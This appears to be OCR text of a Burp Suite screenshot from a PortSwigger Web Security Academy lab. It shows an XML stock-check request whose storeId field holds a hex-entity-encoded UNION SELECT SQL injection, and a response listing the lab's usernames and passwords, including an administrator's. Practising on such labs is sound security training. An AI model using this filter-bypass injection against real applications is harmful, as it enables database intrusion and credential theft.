 Request
Pretty Raw Hex Hackvertor \n
0ae600d70430d3ac8144ed85000d00b4.web-security-academy.n
et
3 Cookie: session=gRM9X0TueBRKK0iDVV0BKrMoZqhdqAPj
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae600d70430d3ac8144ed85000d00b4.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 186
11 Origin:
https://0ae600d70430d3ac8144ed85000d00b4.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Pwnfox-Color: blue
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username||'~'||password FROM
users<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 851 units
7 carlos~lv05rxcwfpumu7k2vgcs
8 wiener~968jcgx0wb1myy0c1bmo
9 administrator~g6hmcghcm2oqcxtt3vqt